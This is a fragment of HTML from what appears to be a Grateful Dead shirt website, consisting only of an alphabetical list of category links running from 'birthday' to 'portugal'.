	<li class="cat-item cat-item-1306"><a href="https://gratefuldeadshirt.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://gratefuldeadshirt.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://gratefuldeadshirt.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://gratefuldeadshirt.org/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://gratefuldeadshirt.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://gratefuldeadshirt.org/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://gratefuldeadshirt.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://gratefuldeadshirt.org/category/boyfriend/" >boyfriend</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://gratefuldeadshirt.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://gratefuldeadshirt.org/category/brendan/" >brendan</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://gratefuldeadshirt.org/category/britney/" >britney</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://gratefuldeadshirt.org/category/brockum/" >brockum</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://gratefuldeadshirt.org/category/brokedown/" >brokedown</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://gratefuldeadshirt.org/category/brokum/" >brokum</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://gratefuldeadshirt.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://gratefuldeadshirt.org/category/browns/" >browns</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://gratefuldeadshirt.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://gratefuldeadshirt.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://gratefuldeadshirt.org/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://gratefuldeadshirt.org/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://gratefuldeadshirt.org/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://gratefuldeadshirt.org/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://gratefuldeadshirt.org/category/camiseta/" >camiseta</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://gratefuldeadshirt.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://gratefuldeadshirt.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://gratefuldeadshirt.org/category/cassidy/" >cassidy</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://gratefuldeadshirt.org/category/chapman/" >chapman</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://gratefuldeadshirt.org/category/charli/" >charli</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://gratefuldeadshirt.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://gratefuldeadshirt.org/category/chaser/" >chaser</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://gratefuldeadshirt.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://gratefuldeadshirt.org/category/cheese/" >cheese</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://gratefuldeadshirt.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://gratefuldeadshirt.org/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://gratefuldeadshirt.org/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://gratefuldeadshirt.org/category/chinatown/" >chinatown</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://gratefuldeadshirt.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://gratefuldeadshirt.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://gratefuldeadshirt.org/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://gratefuldeadshirt.org/category/clix/" >clix</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://gratefuldeadshirt.org/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://gratefuldeadshirt.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://gratefuldeadshirt.org/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://gratefuldeadshirt.org/category/conspiracy/" >conspiracy</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://gratefuldeadshirt.org/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://gratefuldeadshirt.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://gratefuldeadshirt.org/category/cootie/" >cootie</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://gratefuldeadshirt.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://gratefuldeadshirt.org/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://gratefuldeadshirt.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://gratefuldeadshirt.org/category/courtenay/" >courtenay</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://gratefuldeadshirt.org/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://gratefuldeadshirt.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://gratefuldeadshirt.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://gratefuldeadshirt.org/category/cronies/" >cronies</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://gratefuldeadshirt.org/category/cuts/" >cuts</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://gratefuldeadshirt.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://gratefuldeadshirt.org/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://gratefuldeadshirt.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://gratefuldeadshirt.org/category/darkstar/" >darkstar</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://gratefuldeadshirt.org/category/dass/" >dass</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://gratefuldeadshirt.org/category/dateline/" >dateline</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://gratefuldeadshirt.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://gratefuldeadshirt.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://gratefuldeadshirt.org/category/deadheads/" >deadheads</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://gratefuldeadshirt.org/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://gratefuldeadshirt.org/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://gratefuldeadshirt.org/category/deansnuts/" >deansnuts</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://gratefuldeadshirt.org/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://gratefuldeadshirt.org/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://gratefuldeadshirt.org/category/died/" >died</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://gratefuldeadshirt.org/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://gratefuldeadshirt.org/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://gratefuldeadshirt.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://gratefuldeadshirt.org/category/disguised/" >disguised</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://gratefuldeadshirt.org/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://gratefuldeadshirt.org/category/dogfish/" >dogfish</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://gratefuldeadshirt.org/category/donohue/" >donohue</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://gratefuldeadshirt.org/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://gratefuldeadshirt.org/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://gratefuldeadshirt.org/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://gratefuldeadshirt.org/category/dyes/" >dyes</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://gratefuldeadshirt.org/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://gratefuldeadshirt.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://gratefuldeadshirt.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://gratefuldeadshirt.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://gratefuldeadshirt.org/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://gratefuldeadshirt.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://gratefuldeadshirt.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://gratefuldeadshirt.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://gratefuldeadshirt.org/category/epstein/" >epstein</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://gratefuldeadshirt.org/category/espresso/" >espresso</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://gratefuldeadshirt.org/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://gratefuldeadshirt.org/category/evaluating/" >evaluating</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://gratefuldeadshirt.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://gratefuldeadshirt.org/category/evintage/" >evintage</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://gratefuldeadshirt.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://gratefuldeadshirt.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://gratefuldeadshirt.org/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://gratefuldeadshirt.org/category/faded/" >faded</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://gratefuldeadshirt.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://gratefuldeadshirt.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://gratefuldeadshirt.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://gratefuldeadshirt.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://gratefuldeadshirt.org/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://gratefuldeadshirt.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://gratefuldeadshirt.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://gratefuldeadshirt.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://gratefuldeadshirt.org/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://gratefuldeadshirt.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://gratefuldeadshirt.org/category/foolish/" >foolish</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://gratefuldeadshirt.org/category/fotl/" >fotl</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://gratefuldeadshirt.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://gratefuldeadshirt.org/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://gratefuldeadshirt.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://gratefuldeadshirt.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://gratefuldeadshirt.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://gratefuldeadshirt.org/category/fruit/" >fruit</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://gratefuldeadshirt.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://gratefuldeadshirt.org/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://gratefuldeadshirt.org/category/furthur/" >furthur</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://gratefuldeadshirt.org/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://gratefuldeadshirt.org/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://gratefuldeadshirt.org/category/gambled/" >gambled</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://gratefuldeadshirt.org/category/gathering/" >gathering</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://gratefuldeadshirt.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://gratefuldeadshirt.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://gratefuldeadshirt.org/category/gina/" >gina</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://gratefuldeadshirt.org/category/glamb/" >glamb</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://gratefuldeadshirt.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gratefuldeadshirt.org/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://gratefuldeadshirt.org/category/gratefuldead/" >gratefuldead</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://gratefuldeadshirt.org/category/gratefully/" >gratefully</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://gratefuldeadshirt.org/category/gratfeful/" >gratfeful</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://gratefuldeadshirt.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://gratefuldeadshirt.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://gratefuldeadshirt.org/category/greatful/" >greatful</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://gratefuldeadshirt.org/category/grillin/" >grillin</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://gratefuldeadshirt.org/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://gratefuldeadshirt.org/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://gratefuldeadshirt.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://gratefuldeadshirt.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://gratefuldeadshirt.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://gratefuldeadshirt.org/category/hanes/" >hanes</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://gratefuldeadshirt.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://gratefuldeadshirt.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://gratefuldeadshirt.org/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://gratefuldeadshirt.org/category/hellstar/" >hellstar</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://gratefuldeadshirt.org/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://gratefuldeadshirt.org/category/hodges/" >hodges</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://gratefuldeadshirt.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://gratefuldeadshirt.org/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://gratefuldeadshirt.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://gratefuldeadshirt.org/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://gratefuldeadshirt.org/category/howler/" >howler</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://gratefuldeadshirt.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://gratefuldeadshirt.org/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://gratefuldeadshirt.org/category/hysteric/" >hysteric</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://gratefuldeadshirt.org/category/ibadah/" >ibadah</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://gratefuldeadshirt.org/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://gratefuldeadshirt.org/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://gratefuldeadshirt.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://gratefuldeadshirt.org/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gratefuldeadshirt.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://gratefuldeadshirt.org/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://gratefuldeadshirt.org/category/invented/" >invented</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://gratefuldeadshirt.org/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://gratefuldeadshirt.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://gratefuldeadshirt.org/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://gratefuldeadshirt.org/category/jacquard/" >jacquard</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://gratefuldeadshirt.org/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://gratefuldeadshirt.org/category/janbahan/" >janbahan</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://gratefuldeadshirt.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://gratefuldeadshirt.org/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://gratefuldeadshirt.org/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://gratefuldeadshirt.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://gratefuldeadshirt.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://gratefuldeadshirt.org/category/joonas/" >joonas</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://gratefuldeadshirt.org/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://gratefuldeadshirt.org/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://gratefuldeadshirt.org/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://gratefuldeadshirt.org/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://gratefuldeadshirt.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://gratefuldeadshirt.org/category/kingfish/" >kingfish</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://gratefuldeadshirt.org/category/knows/" >knows</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://gratefuldeadshirt.org/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://gratefuldeadshirt.org/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://gratefuldeadshirt.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://gratefuldeadshirt.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://gratefuldeadshirt.org/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://gratefuldeadshirt.org/category/lays/" >lays</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://gratefuldeadshirt.org/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://gratefuldeadshirt.org/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://gratefuldeadshirt.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://gratefuldeadshirt.org/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://gratefuldeadshirt.org/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://gratefuldeadshirt.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://gratefuldeadshirt.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://gratefuldeadshirt.org/category/lithuania/" >lithuania</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://gratefuldeadshirt.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://gratefuldeadshirt.org/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://gratefuldeadshirt.org/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://gratefuldeadshirt.org/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://gratefuldeadshirt.org/category/madeworn/" >madeworn</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://gratefuldeadshirt.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://gratefuldeadshirt.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://gratefuldeadshirt.org/category/mankiewicz/" >mankiewicz</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://gratefuldeadshirt.org/category/marijuana/" >marijuana</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://gratefuldeadshirt.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://gratefuldeadshirt.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://gratefuldeadshirt.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://gratefuldeadshirt.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://gratefuldeadshirt.org/category/masss/" >masss</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://gratefuldeadshirt.org/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://gratefuldeadshirt.org/category/maternity/" >maternity</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://gratefuldeadshirt.org/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://gratefuldeadshirt.org/category/medium/" >medium-</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://gratefuldeadshirt.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://gratefuldeadshirt.org/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://gratefuldeadshirt.org/category/methsyndicate/" >methsyndicate</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://gratefuldeadshirt.org/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://gratefuldeadshirt.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://gratefuldeadshirt.org/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gratefuldeadshirt.org/category/minglewood/" >minglewood</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://gratefuldeadshirt.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://gratefuldeadshirt.org/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://gratefuldeadshirt.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://gratefuldeadshirt.org/category/mosquitohead/" >mosquitohead</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://gratefuldeadshirt.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://gratefuldeadshirt.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://gratefuldeadshirt.org/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://gratefuldeadshirt.org/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://gratefuldeadshirt.org/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://gratefuldeadshirt.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://gratefuldeadshirt.org/category/narcissists/" >narcissists</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://gratefuldeadshirt.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://gratefuldeadshirt.org/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://gratefuldeadshirt.org/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://gratefuldeadshirt.org/category/neffex/" >neffex</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://gratefuldeadshirt.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://gratefuldeadshirt.org/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://gratefuldeadshirt.org/category/nicole/" >nicole</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://gratefuldeadshirt.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://gratefuldeadshirt.org/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://gratefuldeadshirt.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://gratefuldeadshirt.org/category/nrps/" >nrps</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://gratefuldeadshirt.org/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://gratefuldeadshirt.org/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://gratefuldeadshirt.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://gratefuldeadshirt.org/category/okie/" >okie</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://gratefuldeadshirt.org/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://gratefuldeadshirt.org/category/ondekoza/" >ondekoza</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://gratefuldeadshirt.org/category/oneita/" >oneita</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://gratefuldeadshirt.org/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://gratefuldeadshirt.org/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://gratefuldeadshirt.org/category/ootw/" >ootw</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://gratefuldeadshirt.org/category/opie/" >opie</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://gratefuldeadshirt.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://gratefuldeadshirt.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://gratefuldeadshirt.org/category/original98/" >original&#039;98</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://gratefuldeadshirt.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://gratefuldeadshirt.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://gratefuldeadshirt.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://gratefuldeadshirt.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://gratefuldeadshirt.org/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://gratefuldeadshirt.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://gratefuldeadshirt.org/category/phillies/" >phillies</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://gratefuldeadshirt.org/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://gratefuldeadshirt.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://gratefuldeadshirt.org/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://gratefuldeadshirt.org/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://gratefuldeadshirt.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://gratefuldeadshirt.org/category/piss/" >piss</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://gratefuldeadshirt.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gratefuldeadshirt.org/category/playin/" >playin</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://gratefuldeadshirt.org/category/pooh/" >pooh</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://gratefuldeadshirt.org/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://gratefuldeadshirt.org/category/portugal/" >portugal</a>
</li>
